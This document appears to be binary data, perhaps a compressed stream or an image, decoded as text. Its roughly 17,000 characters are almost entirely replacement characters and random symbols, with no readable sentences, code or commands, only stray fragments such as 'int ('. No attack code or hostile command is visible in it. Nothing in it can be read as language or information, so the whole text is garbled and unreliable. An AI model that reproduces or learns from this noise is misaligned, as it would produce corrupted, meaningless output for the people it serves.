�=��!pF�4�����W�������u�����Q����Ö/ϻti��U<�:X��c�bI�޽�)g ȨHSC�b�~Bx�=�G���"&6�������K�U���{ڀЯ 0�:�gHx�(�����e��X�a����,f�j��,�n�pL�"��_\��+��i�<8>~�F��H���gϐ�~������k�2L�-���ߘe��y�E�����d��Bp� �T�I���]�tA��dH�B��b���R�?�Y�Z2�����	�$��N�\X@Y��z}݆�bzl6��0� /� \!�+_��Կ����߷|�N?���=�?�����L;���E�ƽ��*��c��Ƶkb�u��t���_?��I1�d�Ԥt�ׯ�\���!�
��Ȥ�3���e-��� ��|�١�_�����{X������FS����̲�e��Y�㝢Oit�N�d��A`D {�DX��F�r�������̟���s��]�;��xY���ݻj��ݻ�(JVZ��3���M��� 'W���j� �Д�s]�^�'�g2��T��\�.[3i���c�E�����J�@9�|��0���=�o����b�۰ޜ��Bc�6��3TC5eJ�]��������,$ D �@vE��8�YV1p`@dde^޷��rA�7�����w�س'�����x�!lᢌ���rق|�� 2��4�=+��w��wC��SA;lͤ=�z��d�ɗ�ۅ��g��Vk������0�ey���]g��ϲ���c����oo�Q��@��y���1�8ŀ���n�Vm������{���a�N�z�@*զ]�.Z��՗��h)��T�z��tK�ؗ~���'E���C;�吷��D��/?��l��O�d,���a6n4e_��93�8��f��<Y3o[RL��w3&;?�x^^{�F
+G�QB$+a=~q�b��������7v#I���N���:uJ�ٳ��:)9�X�u_�C�T}�j�v�ؽ;��[ٷJ� ���n��ax=WKHA��(^/��DϹ�)~p|�ƍƬ,�0�cy=6+�\z�j�Ԑ/�,�mZ��+��cb���SPp47�Ð���	&�c���oߨ�N�����`lIO'C��;3K�s��X�!«H�6h�@U�.e۷g��V��V(��Qx�{��Gv=WM�|�VX"�=Aẹ�����7331�`��,�Yl6AoH5eJ��_WΙm;x [-�u(��cbRG����s6/��
�)���� B���Q@Hާ�.<<���R7;����dX8���=|9x�u��A��;�n�tQ���w�s�����тvqt�-�\5�`3��tw�Cẹ�� иu�A@�	�3fY�1�a�6CՔ)!�|S1s�e�^� �jk�&O��<I�dw.YbMM��( �2$q�����]kt�a�R�Ν�={���p�!�׾�2��$8*0�˂���Ut�T�~}�zU�*O��9ؽ����s=�&l&�/C�sn͏�lܺU>[��c�a�a0��+�hJ������3�����?�m3y��V(��G �2d٧�={>��o�����a�7~�%%�w�h���Ș�yީs�������Y}Qw��g�W�K&Fy=׊𶐔g��\=����js��X`�؀��rܸ�g��X�tǝw����+��Ptȧ�~~Ei]-G�;u2cB���l����?�ren\|:gǇ����^��O		�+r��� ���>�NJ*�mUV����5J�:�sm2徰�zښO�`��2���(�h���sgx�s�X�r����80 �&�oY�9f2�����EPd�!!��/����&O�߲���V�f9x�|�l��!0:��_~ɍ���������Zh��E�P��F'&���Ő#5ݫ]�{Cy=ל�Dϙ�47dr�Ν��O�f��Ł��l6�X1*f����t�Ꮿ\Yޣ�nF�(*�˯����ys�Պ	$�����)��k-'����?���+�X�74FE=�jUvT�a� ��rs�B|�T%&F�����ňc�i5.�K�24{F��#S�k*\�`n��j	�λ�bQgg��8�+���l8~�7�0��Yg���%Ċ���7o&u����%s�F�Ϙ����_u�|l�A(���wB�9�~��G�sAA�{���;�߿"'�3&�n�Ͱar�g`@2Zݮ]���("����.Ŝ�K�q��i7�CS����B+rn�"�G��As�@�2���x�8o6c���9�)��À`����b�Ν��ӕ!!i��)�@~��9����H��H��i�N����@Iee"A ���r6'G5i�&0P�V�������T��t�0pY��W����K��&F�4�-�\"�R3�ȳ3hn<�Ԧ��ǎ�f�Cd��a�e1�c��=��8Q:v[Q��e��_>�p'Ec �-�縄Se�eS'3������~��>��v�ydH��SO������H���8 H��v�0x0
����K�g��(����r��ؽ����Ն�Lg��uv���*�y���Çx��g̲N�`���ŹM^��@�55b�&*:����@��]���_S����++��Ɔ��;o��]�paDY�ܟ~6=Z���4$�Y�sVK���u��׷/�������;�(��f��%^���[��z2�BԹ)2fh�,�<șL�f��L��a�k���c�CI�8Ι8E�W�� ��T�'pee潻�����k (8}�Ӆ�T��Ɔ��+��`���WWW9�y�uR��WbJ��뒪���-���бV�-4�z�ZB��'��)���:X� g4�V���p�e�/�_��I��ϟ��!s_�.`ۍ�@D��hkh�B(��g�.[�``]]ZTdį+���?Y��<xp��F��B�
�KM���5��eK�S/6v�s{�:�C�l�Ds3������FDș)���=Z�g2�6p�_���WF��LXe��5;��wg56���A¥J��dxdĺLA~���w,�M�خ]^��@`�鲲�ys�gNq�����#g4"daa��Ӵ�{�M�'K��f9ѣ�h�A��Z�����fC6qx��[ ��U��'N��K���`��p,0,�*�;���?�p���~&��f���\n����x�>�f%�DHѧ��˯�6�����<$�;.�o	�R�ˆ76tP(䩩ly9[QaoI�""�S����x�*��rz�4��*��\r/{�����j������kȺ�h$�V��` '�$V�y�����A\h0ʄ3$�W�_M���su�N�0��E�a�����G����s��������;���Y���b!�}(��f�F�b/\�X�yk����1�HD�ʑ�¾��P�r��f�{I�5"�RDG�������4���9}s���r�=�H��06����
:+G��//,�ۘ+��d4eK���$Y����`Be�rzo�b��<�9XV0=�a���6=��o�L�1~ʔ��{����<-�l�d�Z�t�K/�-,��� ���?b�F2 ���d�yq���<"I288b�tb""����M�|���d2el�jEj*O�����7O��(���c(*�O�Sed)��6����vI1�L5�D0�(wO����0�+�y��؀e�?Z���# Px�lQFFJBB�q ��o��;V��c�� .=G޷o���d``mIɒ�s�sr��i#~���|ٴ{w��ŧǌ	���'?�+���~]�(�t�I�����,4$�)"c�GpOk�òp����	uI9-
��Mv�(I��
��/�c�2�J5��_=�ׅPa�Nv�8��,g�9�a�`���6#���u}���H.g�a�F���ڸ�r�P��/�V(z�T�Z�.G%Iɻw��c=Z_^��,z�EeVV���Ƞ ��N���R���׹��sg��?X�;�Ș\��!�5�M�G��[���q��#��5i���4j~X?���F��o.~����1�9�v�qd`�����1Rߠ�4%���&N�efF��N=y2 �ܰ!$!A�woݛoDnݖYR��#���(�0D@�@R�.���P<���O?5cq�nB�Q'%�u�$�Б��,�Zlp�G!����B��9�޾Oۨ�k�?7f��_#���P~r�y�fg�y+��������eS&��_^��b���/���3�P4|�i����f�s����;�����e	�H�;���;���+S_V��y#��B�M�������;�RR8����;y#�LI�
o:��'�P�f������F�E�3�Alp ���J^��)
 �!��0��F=Q]GU�P%���RPD�13��'��ZX��"����������pub��e�,˞o����*��ѐ�ޗ��W6aPT��}�ݻ�yD=n\؏?7��.\��=��wߘ��D���B$EEE��*]��RӮ]��^�N�n�N۱ݾ=k�\�����妄��t.����z,V�q���cjG�M,w@$��Zť$YS��q֠ ���/�PSG��/�ʳr�F#��
�G �6N٨���f4��DO�O�آ��̛;w�2Cc�3g�������s�b��ڵ�z�x�#�hF��ᇊ;�n	z�����  �w������VW&�<P4�H )DH�

Ҵo��БJNfL��珩h	z(��v��SXJ��6���j�e4NM���jj�`�zQ�a�R���Yչ,E�怰`v����H��u��rc���- �bb����::���j���q�a��*���3gN��C~~��6�.\�~�����v���M[��������}�"�.����=�Ll��E�0���a�� �M��ڔTr2k4^z�U����ES�F 9��}�����5��aҪ��U�1��8tR�~D�h�)��h<kBC���O>��:]��U�{�.M=Z�}?�P�u���Sa�'Lp�n�*3��'���ݿ����/��6N��ڲŚy�|�tl��F���MIY���(��:��;����õ)�:���LC�����?���@��G���y�c�߆?�'�"�>a57q�~ь��D�\��|��'���6��|qm�9`$jǡsYr��HI��O)���r"#蘘��WCX؊���:~�ѕ+Uqq���%��������������#��k���}�;^|Q��Uq�݄F�ag4�G�@$yxժ��<���[� E�#"5��kڵ'l�u�?~�pb�)��婠�Żh4���kN_P�P�&	��8~�A�j�>jWI#�e�f�q��nr��N�E3�d7���|B��kk�۶i'O�6}z���G?����1������K��n���~;k0� RP@�ݫ�1C�Μ쌌�>'W�o�h<t���y�^5rTt�N�7mJ���	�Iʣ�5�S4))d|������N�3�=�o��l�_3�^?/2�}`Am�f��J�2����)ٚW$�{��ʫ��Y���j}�7�OhԘ���Ӗ͚�S�f�سv-����I���ᝆ����s._�gO`ǎ��Ӄ���=�5�M'U*����˗{~�5>r��?�IZO��kkU#G6�>z1�@Ѵ"6N�>EӾ=o����hq��K\����D��Y�D�}�K@V�����a���̩Ե���BBt~|��&��(,�y�������7��|B��dp55��[��N��?���q�1c  .-m�֭�߬YAIIk���t�޽K3}�28��������q$�H�z���t��H&S��iۧhڵ#cc����K�/���ߠ�H� �]��(_!��r�w������e�3�G4���`�\H:������/�YN
��:������r��C���s9*_Smڼ)�dJL^����g�=z*BC�����7x��7kVp�v���|Y�{�f�B�T��o߽���� H
�v�o4!�\���m�^��L��XKK//y�hf�9�ѫ�N�S 4� �}������1n�,��{�κ�ɶ6d<Y���/�VmT�P]R���"�al�d[F��┬m.�&M�s;�M�������E
E�?V,\P�w��?wu5J�6~���_�9��̙�]���gO��˲?��̜�
	�4|����d����
�*1Iۮ�:)����e/��p��רTx٤�m�@�6n�L�Г~T�i���{B���c[�M�ق^�PWUC�,*��j�>i�6+���n�,Yr�	Iܷ�ŴV��Eݔn|'�f��F�i�fl�&�;�y�|��ei#G
Z��;������":uZ����M�K�L�����,,d3��P*UII��v��D2*ʔ������9Fkl�R������� �~�bka^��o:�cF	➺�&(�����,z�!���`B�[�`��Jܭ���E��$}8+W��d��~zb[�}s	 p�o6[/\�jj��ᎏ?���ӹs�����������u�V��:f���?��w�L��\CC���`=*�2)Y+�'2Ҕ�����EsL��F��K������^�c��oW����y�O��=~Wm�����\�ی�E*����i��S2�m���㟸�V��Ioc�w+�͖��98��^����u~S���;��S�,�6b�:""m��uo���l}g�LHX�{ORI>tHu洬��P�U���IIʄ2<ܘ����'ŷ[�1��D��4v��v=у1����R�T�R(�'ﮋ�ڼ�0�_֩�����-�ݦH�	��n�>���gd�{X��TJ��h;zF��n�3��h0�:�d���V��#�h�8���l�N��}��K�Ϥ/Y�m�(uxx�	V����l8o�A��?u:�����'Y�����'�B�.�|�y�z�R}7��ɚ/\��ު��t�{�6�$]Sm=�j�
�6C�3�$�%]�>�aǴ�HhT8%�)!�_ˇ����)$����	�LhP���������K�!����ɓ���;>�8�g�O��5��*�����C+WX����B�1R�Q'��$&��≐�Ŭ�o?+��Y����2�����E�0`��:Y�����
��]ìR���n�()'w�w3%L��N�у�"�ž����Z�M�A B�鴲+<�݁E  ���d�$��஥K{��t�Cn�68x�믟Y����ۡAj�T��iUq�(8X�|����,�
R�xs./�![��{�UE	��C|43m��ڱ���$],/��Ml[�V�U��y�>ݚ� B0m�!>��|NE����o" !�.OB���A �� �`��Jn����߹dI@��_ϝk��
N%	�����S%'k��11D`��ܹ��.��f��;S^:��IvԶ+�-@�����QKdO��w�h��ހ�@~�t�B�pb3o�I|�L&}6�͡5��5)�EF��;f4R�|Ԗ=j�񦑃PvT$`�1o�C�o�k[9� @EDF�[�#"ޟ6mxMulB���	�O�NLR��)c����ƌs9?_zk��K�	�h���jM���[4�w�ݢ� &�0Ng��d2#��x��d��J��\�Bο�������lUoڥ�\?�4s��:|�Փ]�Aȍ�ș�� � ي���QI��q���󉓔��:)Y���F:]�ɓ�?//�ǁ�[�0{`<�%B�Y��h�!��ݎ� ~�pS�?�ECq�q�z�A����J�C��� >�2����km���F����=�����	����;O�(}�=L�G��dܱ=P�HWTP�~��$Ul�22���o8u*w�/ews�̥�,b��R �6Y���3�R�}�$}'_t&S��7��ٲ�,��J��D��rKE�s�.�� tL��5[�}+� �.���Q}1�JIdUJ)�(
�r����cX�V�v	7A�"���ߥ���l �p�Z?J������UTP~~��DUL�����'��XY~o�ֻ����O.�\Q�o��oV��n�.���J_��?����j�:�%?���[-��о�N���-�Ƙiwi���x���R�jEe�Ta)9��3Od8{������U5������ȶ�PݑsT]�<Q�(�(D����*!A��� ��ڣG�֭,�����
W�7�]�^Q���˲��=�5�b��p�:B��R|�l�EuK�I��%���J�\RN��Կ��u�rm�����b�'�j��˭���ED�U0���z�6"HR만�SFE)��	���ȑ�Mk���L�޹��L��_]��'��}��*�����ҿS��|�z��t����
��O�����@������UXb�:xRޒw��D���}x�0"�УU�Ū"���a�JUs�H��?*��N�G�։�m68}^.�i�6[��D6ڼ[��{A�+�ֻ�>]���wC�\��m }LIJ�f��8Cn�� Ѥ-���=Kv�8�2R�Q��*#�aa�BYu�`ᮭ�"[������%���Z�� �̖y����~X6��<{Q�㺤0��1A|b���l�Iu��7��vRΙdH�oi��Bn��4$����Щ]S"��^�����+f�pY��醶LS�~2�"��Y�L��h11ʈeH)�W<X�oG���#k6�w��Νɔ��1��	��G��ͪ�;3.}��!ʥu�Me��z�X�T���
��[H��y@�4��q��Ċ�$D�s%�v)�����;�oFaL�aC���Rܒ�ot 9�T:��y�� R�Q�D+�#!!�\^q�@���U�#&F�t���B)���4���B6��b�.�u��>|J��8*��6�V-����-��y8xR���A�w���V��n7�q ��=sc���"� ��U�.�7xr4/���;�b�Z���V���CBM���Wzt_�C�w�1 �6����������>�~Z��v��B��������
1�lAk�i�SΞh���®�X�����O����)�m{�f��*�A�t~7.�\�������j�"2R&
&(�|߾���U���%����7|�W�(���b9��1��ɾ��s&r/SB���t�R$���%?]��]~qSN8�� �V� ��X�ts��*(����L<�D�T��HyX�<(�d��}�'V?H01z/[�Q.�K�Cy���ٟ��L�)���1D�p��\'unϾ���{����Y�j'�����`/�j�����2sd�/	��7m���|j��+��� �<;	#�"T*yD�"4TQ��^�q����6(��R?�'� �6H�[\N���F�M?��G��`�x((��Ȱ`�s{
��d��T(�Y�V=-�:�8r@6��H���M�..����Q��A a!�L�����CBd��<=�*�L��$mP�=m���������-Z%	H�e%�_�M�5s�u�dA����=��=ѐ��j�E�q�O�������zA�G�P(d����`�N�1.߷�*�t�$�zZ�I����h���:B"���i��H@>�J�ɏ����k�Ҋ�ba!�x��:�
,�׍�v {�yB.���Ȃ�e:��U��]�}�bb��G�<'k�����-@ �,L�ۢ��6]��[$���3���K����1iTWRw�?/i�фXd7�[�.�a� !��`Y`��ǳlՑ#uE�uSl�A�9����zj-z ��ņ��Ї@�n�c����Ǣm{U�O*ng֯�k�5j��g'����)�ې>B����@Y` ���1l��c�%y�Pl��-s��-,U�����n�l�[���|���&�v����r
A\7mlS� �k5,�z��4�U�����T)0��5���ƀJ٪j�QX�^�$)����Z�f�9v�����1ډg�T��蹲��I�<��^�0���^�~8	��kl�{����$���#�ѣ��}�㍭ZHO� ȍ/b �mI�� $����u�F�Zm�Ǐ7֔5>Js	������j���;{��e�J��ą��u��l����\���Z26�V�<��!yk�ރ/���
�T�)?R�f-��S�u���h.Ɏq�K;z�K�� ��n`����B�)
Xo
;E�_��k���a'�7bw��ԍ� �P()??R�f����u�'h.��t�ڳ^J��k� �i@�M��x�z\��3ƛ���ދ��75a��p��Bп�����~�Ŋ8����y���j��5��3Λ��'�|�A!R�h_I�%z �&1Ma�M�<���s�(sj�����h!�D�	1Mۍ����c�ӌ)��|��(��d���Q�BɚL��fS��I�`PP�,��$���B��bu� @}#�Ab,��:3#n�x��t~����}�W�_�H`wӗR�o�<�c4�/]�X��3r�hT���A�qۑ���t�F}��@_��ʷ
 �mj���#I�y��']�MØ���ƙ[+�H��Ju|k�Iד(�ŋ�	��C�ܡ^��hn:��z�d�:B�g���K�@ Wݼ��/z\A�+�6o�12����R�_H���%DY,F�Y�ͨp���u��=EGp���"��WO�������n��صC�d����Nt��	�d����F�J�AnKH}�Hz�� qQ�d�)(!m6�7��c0[PV.u�,��
�f�7�49�.z���3��V��o9�҆[9�lPPB:´��n`��>F��8��%e7��s�= ��!�E�l2C^1�!�{��<�:�8xB�[H;w��ʥs
�7�]O{��n�j!@�H�h�1��=P�*(��4�A4W"�����3Q2ڵH��'��%�����`>�W׹U}6���u;��mRy*J��dq�U�o1�PKm�,�a���&rəL����A7�&���[�]a2\/�  A@�����nΤ�g�ٓ��#K?��f���T14-�y��C�ۧ{um^��Χ��PZ�hpo��>��yx�%At���K�p���)ǖ:H*&K�3ຢG���=�i1,.��(,�����<��H�'�0�x������o��x�h��ᖖ�E�k��?�3[ 8���%��3���*���<��\=:�e��kAM�V0���t\��A �����,����+�1���7~B�9����l�[Z'[B����������s&��t-���^���ޢBn�<���9�����$��r����Pݳ3#��;z �_�;�g�\p�w����z�?=�0�>_w��,(���(���$���1Ô�:�_��57��f��4b9�y����Ka��ZNos�HB�1z �J�4�s�@�ĉsT�4/�ΈP>"���;|-,
�L5�e���[G[��ً���ޢ���z��\y�UZ!}�о7|j B���P��Z� ����{��1��*��(�B��RF�����0�O��)�$��U�8'�P<yOc����>(��9�?���yS H��It���/��R���6�( ��"�\�Z�ءVam F�i��冹S���} g/��~;��՚���[��V�!��u_�d	vH�ϩ��2#�����ߦ�Q�X�D���Hp�@ p\�WF�!x��$����3�|)�l�����7�4e���K)>�Q[UkGpI9�E�� BQл����,�$PRs�L�װ��w?W�Թ�;�����int (���\� �c����zQ������#n#��G�:H�t�z
A����у��ro���J""����rmC��Ww�d��
9<}�����8��
��u��ʓ������p�^"����"��>a�`�T����]%oh���=}�~����x�������;���*��-{�SA@B��=��蛕2�Gϟږ��]S"���`<b���Gb�;�֣/~V\��s��oVj���B|�R#�3��Lv�e�-`_�,�k@���ALl���~ ���%p��#Т�6�J�7�:H�>tM"��Ԡw�&5��#�  MÂiF�!�b%.�"zy�!j�A��s�Z�M��S�I� oz�@���IAx�t���cK����}C5*����<ף��[G����P�$TPB,�N.�5`X4�p��N"<!�L7M�tl'M?`���>V6���]�$5]F�[�9��Ι��` �c�X���S�^�Xa�H7]�Ԏ�8�&����wѭGn|*.C��2�EXW s��[�Z�m�Z��Yه_�9Or~��+������G��(��b��.V����>���a������e��= �^dp,�p$z>�I��TѶ��;�cB,� �Qj��ˠc2�"��xc��l�x�3�C��E֛=�ʑxS��!�a�g��ç�ח�-m�y�Z��Yvc"�����b�ח��"=[>a3vȍ�x�J�ˏ��Mh=!=�p�.�ٻ�ʈ�l��U)���홺�hB)I���W������xQ�v���z#/�j���W7�J�AO��,*#<�zPl$��Ӗ��eF(*E/}�(,%<�{�D��_1�k��&^)�� ��J��늊j/҇VO�c��/^T�1�!?�F���aX��KD��+��@ PX��}KQY�<��	ㇱ�nS�E�����
ٖ=��b
�c��a���M  (�BϾ%/.���.b��gt:���c����o����}�zS��� ��zx�yF�� �х�o.�!���3�p1�����yB�(Nj���p�=m��ս��7 X���ײ��>��H�v��OaS;\+W幋�/�çHN�Iz�qC���)n���ZD  ưn;��2k�������쐾�ί�57M���~���'u)��iR.��n�MsC'Kh-�� $Pv>��g���fD���������G�c����c(�@'�N�'3�DXި}��ö���^���@ �0���5���e&�$�&��I�]<����� �Հ�b 0��j�PI*,!��Qf6QU�x�q���=
9^4��;���3�]1�=$Pi%��Gj�a��y|��E��
9P$ ��p�'�����og#o~m��� ��Kh������@�'��kө�;I<��7�@CV.Z���}�`�k;�4�����LbS����� '��ötr[:���_��͔x���b �%$��qC��C���������@Ca	:x�8t��p�0���*�:���u���c#�,GB�D 9	c�X!� ef��Q~*�DuH*-9� �G�����;���B~���]�Gȓ0��`0"���FJh��_r�?.��^x�?*��
g�#��P.P�ߤ�M��:�Bm=QVI��%TI9I�P9� ��s�a\T8�E����|&"�E7�,TT���dI9YZA�V��U���E<%^��1M(���-tq!��a�|D(�E�r��\X�V�+���n@�80�PEYZI�V�e�di%YYM��\�ay�DfyW\��I�܈@�_�C���P."���C�� ^��'�!7a#��#ʫ��*���(�$+kH�A�$�<�[1���C �%K�ā�m(�EUbC]�k��r)ge4Z5sa�\X0̅��-T�e�14Pe5YQMTT��5DyYQEL�x�{<�yp�ƈ����)�<�!���Dm=�y�7J��!A\h0ȇq!�|H ��
|K�j�X�TSGT�U�deQUCT֐U�����ϷYO�Z�n�Eo[���XL��$�Qa����:���:�O��
|�'G�K���hB�T[O��5uDMQSOTג�zd4�(K���ou���A�c�F��<��U��:ǡ=4�ɂR,u! �����@^�u~|�?��uZ�_���a��o/��5艆FT�'���FT�@�5uD�Ym�e%��$���E�'5�[��2^^A��;��=�-vT���#*�E����躰U%��dkc�ƠFYX�m�C@��Z��Z�Uc�kԼZ�5J�Va���X������\9c�y�8�x�ِтLfd2#�	M�`"&d0"����ހ����A#��/�~��F������Ϧ��g1W�s�71+��'ߧ-���ٳ�D��(��2h�d��a��eX&9�i�4�h���
�$�$v� �0gg�<���,�1���"��E��[�`�!�Y��+6��p��D76�?-��W���@�'�����=���G����M�rߝ��Yq1Wˑ��>�����%O��M�b�n�Oy�c������x�U�M
׿=�b���+����Z�/s��1�Jt����N.n���X�}>�������m��J�^_�,)��i׷=�l{<N}~��bM�����YS��h�|y�n�Q"LJ4�&���ų/,Y���T��X}mB���qۂճ�K{��յ;�g{�cr���PW[��w=?;�;o�q�֣=��m�ŧȃ3��q5�R6a�h�=ڦ=Mhž����+m�sB����#�ص�=�I���6����x���kLW�z��n�w�nk�	ךn��dnN�*�Q��G��@���7�P�|	+�[��U�����A[^�w���]�V��c�r7�xZY<���jO2x\�%�4!7��o������	�O�3�hh��\��~���U��X��Z�ǳ�\���MM�.���a�g��~���U��׮=��$?�&]�� ���;>��_W�ʷM{$�2o|[�Z����"$�E�����k��#$�+�~��qQ�Q1�1�)q	��c���̌�M<�2v���	~^�?�ݨ������-��*{��iͶ7,<V�� ]���}F���[������|���ڰ3��$�o4Z]XD��L@`��8>����͎F�s�'��&y��������]��(�&I��h�L�P�J�J�Uk�5Z��/�_�	
��+�j��b���7�}d�}��?�{]ɽ�Q1� 0l��_���]�.����why����f��]'s���R�ת�@q�%���X�~˫5�y]<���iAs*�M������7Q�����;~�]��%��e���>.�1$��w����@�@W�|�Хϐ�3�l����r���/zj1 DF'%w�u���\��%�����ܫ��;��3Np�e
��w�q�>����r?�]ҒT8�!ڣ~o]ђ����6P3ՒMQW�@%3�h�#�y��Y�=-W#����	�j���A ��,|���t���?��X^�_R���"�K� �L�ѳv���d����������qYI޻�޻w�j��;p��)��|x�&�;�ɺp���Mz3Hh���t��¯��(.-έ�)��*��,1��}�K��w��r��~_�\�DBr���O�7x�p�o��f�����/^�|�@��kχ8�fZ������8���ƪJu�A� U�����m��MR�d ��y��ڷi΄D	G����s����`�M���?�˟���o?}���K�h�����Y4Gn_��R��d��,sTL��n���{��~��k�J��9� I �er�M}��@(<"^�N����)���qj���ljo{Q�]��Ꜽ����+:=�xqg:�]��wa�Hl���UFq���f�٪$5X�F�qC]�^_+~P� ��T_[�t{�o��*+�N��l�Z��>Z.?�r6�E�T�\�v�r�X�q��<˲���2�������
 ���%_}�_��%n���;��|�Ԧ?��ɨǀ�t��}��@`P����ϻ�Yqm��5����Q���\ �S���= :w�?�9N��zAs�?o|Ǻ��� ��]{[�;;�SG[�^�c��{w���r�1��ĵ#�^�e�V;��j?�6�}r:%�P��x��1q� ���Su�U������v����mX2$���҂� 	Ե��;���x$$uNH�,�R�wq��o�uY���Ao2P㯽=�g��f���3���Q1IQ1I^oe�9�-{�p}M?n��2��d����?�	q�����{���k�UlX�5���1��"(�u�>l��0\��"}�Y��{`�����6O��{����0i����eQ�œ�d���������8 ��蚖�\�T���-�^PV��k�o�s�=�8C�	4%{���"b��������w�����;v����+�wW����~��{��TiH��><�Q�!�HU1i�P�U��%v&����_VZ�e�����<^8>}"�����[��s.gx<~X���	���B8
���.��J�G^�N~��]���R��O�!r��IJ��y%5m����Ш�Q�S�l~�����Ş�������=�뙖3 �o��~�.x����#�y�R���xؽ*����	��k�ݽ�w�и�Z���+�nS�Tr/[Ya_���oq��s���=��N�2�^�DV���~��wxB{)%:n��$�}ŀ14lrPh$0��7�$- ~%���w�Y�q��m�j��-�8t�m�;�yi+��,9|̬�v���VV��Q�}�x�ȝ^ҒPVZ �G���0��r�`Oq	�}�3A�gl��z��8ǋ�۫���8�z�Z�̰&���[�P�e�n��pZ�� PQ^�M ��$�kȼ�X J&WX,f�e䣸WsOS� �8v���[��N8t����O�oX+V=����"�J1�籯.�8-)��C5~�ub��u �����N��O����<�0�$E;L�ل1`�	v;Y,�9�:8`�A�����I]M����!�</ѳ�:�S��ao�R�. 1 �BA�5���㶤�`��Xj�|��=�N H�)i��zq���oķ �0��!D�dL\���*W�����o���Y�GDT��6�Tj�f����_���#d7��0���x�5�c]�# ����߭<&\[��#��X�*�\<�i9�p;Z<�W�l��R-�4Z�EG�=|W@6�e劏%�C#�OY(��Z_��))0�;��{��c�P(� �7ֻ	�^����%�&�^���v��=u���A@`��e�ۻ�Z��ԙ���;���p�g�0� �  ���ҋ��[w�܋��Yg0�=�?a��sge]8)���!�G�`�-a��c ���0*"*�⅓p��:�����R�P���N �ޱz׶�%�/ �%�]P��^[S�av�b٬�����]�@�.�}�(<"��%��:yފ�I��-�}�ߵ+���pQXKeE�s����4u��c'ͻx�䪟��e_W�1��7r�}���иaͷ����*��b��u}FF%P�I��7m��t����fA6'��QPF�g-xLT�p������A��N��`�<�=a��*ˋ��nh�шdf �ڭ�~ @��no~�ҩ�{�L�x�����SĲ�0����S���K�����a  ѫ����]z�8V ��+嘌qU�,v�|�7[�� ���NTJ�R<^�B�&��~Q�P>��;���N�?v��&
x�v��E�����|1����8{��s�͜� �E�FF%��J��7x�=V��d2� ����оm�'�A!��b�yI�i��uL���U��iHt5�~=���`��z��N��400�W?����]nw1 �Z�l*��2=�����vŗyR:v':v�IQ2�7^��~ڌ�m��
`44TU�Hc�hu#��z�+��`�N�wjν����`�V��k�7���9E���e�z�5+�  �Q���O��2bD�]��Nr.g�,�Ź���3�1c;����=a����1���uҪ ���5��A���\�Q��c�^��.�}��g���pK�f�
�,������g��m-̿$)0v�<�-�;t�.��d2�L���8-��6�ռ����5�����x��	kW})y*��ي�b�L��S�/�;v�}�9o������(:/�BqQ�V�{�{�9߱s/?�@�4.�������?,Y��
�
 �&���bb����&;����N<�k�t�<*�]�x�d��ŏ���;�*ʋ=�F���Z�i�� 
!4h��sg��|^�y�ߚ�,�V�y�{�I�9��@�6��s�o��z�* ȝ�xi��`b;�9���cEK�ŭ6ˡ}�&L] #�����L&���-��z������q�����=��r���0��{�	ḱ�~ˆ��-|���w�
xÎ֭ͫ�ֽ����Гo� ��o_K��y��t�������̞�v�9�N��ف<��s��2��� `Ę_.}�cQ�f��Q��hZ6q�"7�ATt��@��C�
�k-7  8�(���7�iE<y<�)�`ؼ�G@~��Nرye���y!�P����a�w�g��c�M$�a���J�u�Bܟ�4K�Ajl��R����.)d���,ݸv�'?�+bH���!5��;�v?�>E��13 ���ȸ^}�>�ڔ�/T(U�y��&JN�u�Y���*�4d���j��<��S�׃Μ:T^Z c'�۾yeV����D ?�����7�N�V�/���Nn�q�H�n}���z��w^y�������|��,� @yi����9����?�\,�����V p<�06�"-S�;S86��g�"�C���H\-�m����3<2*����9�:9ڛP�v��[�uA�ڝ�G�4���f�Wh`�X�ٿw��#��BX��s�����/�}�A�^�ժ^}G�~��B)�ͺf�W��p��苍>�Z��=	�.r��go>t����7
W�F��b�9�!'z�ۺu��B{���!=�����F��E
e�a6������}�ɫB�E3����ι�.���Dz��ұ������5=^�0���0u�F۾C7�Q��y�ky�\ީK/�Ŕ��i�X��/g��X{�:�4��R-o����C[l�Aѵ����:r�㥊���n�cŖ�?�~��$I1k��o��R|t�W��k�o}�Sټ���i�	; E��ЭO��������ŒW�U�9yP(KR�܅�=��+2�}�����7_|��N�СS���|�٪k����_��< �[����޷c˪֏�WIwN��g�(�� � ~����䭖+d&����_� �ɝ�̸s��  W�֬����<���S{+���䌳G�qx���<���\�Q�43�?$WW��߳ٳڱ��:�|�U�ƏpO<h��M����:u|��� `��9_~�ZUeI˺���&����KTcLyY�g���޳�L��h� !d�7z��9������K��N���P���g�T�KZ0h�ė��Z��
�'���:�o�"��V&�����
�jÚ�C����ї�Mrm�һ���#��ٹ���7I$E%��2`ȸ�c��K��N�Ͻ�ɩ��*J��S��Ϳ�I�7�~�����4�oqaA����ھ6+�HV�ӂ;�����GX��&N[8l�T��O�<�v@��(Z�ج���T �\���g��Nu��9(4,��;r�tg�Z,��<����Z���H��@Z�A�8���|gU$I��;t������� @Mu�S�&��Qq=�ژ	�\.[}��^{�d4<��m������E=��2 �ޥ\!5�� WD2������g��7�	�\55��u~9fz��z��e�έ�/��ݼ����u�A}���?hL���C¥��� �Ҷ���_������MH����
�
 �j�fO��P_+iϔw��T~�(/^���W߱;��{���{��ué�� �Y-f�)�uZ�\�~��i=@mM��� >���g�H�� `6�j���� (�Sڊ��9��7��Z�'Ls<�ϝ���{	 f�p�OD�$H�|�����kaIQ��=]{�9��ᣧ9���>��C���2����Vs��ǽ�좝[W{;�+��  �~��G:�@�("2�����v��yS���!��=f�l	z���_W|2gJ����ܜLQ����j��mZ����L���E�V��Y]�kaB(>!����p>;l�= �������x�g׎�B�) p,{p��瞜w��N�~�ή�k��[}����9���s���j�(*���n�������b�T��<zτ�[��s��F�p�$I]@�. �)$UU��
U��^�C'٬����q���E���9uܤyb�T��<~����9�Y����}牣{��~���i���g���Ͻ'Fx&��8���3�Q�=��v���l���o��|p����}無���La~��SX�^�f=ul߻o<9~h�3��Lߵѩ������'�%�������'V�����46��۳��������ힸ��mkl6+�`1�Ξ:�1����xNxd���r�/���or��S�}��o�~]��r�9�
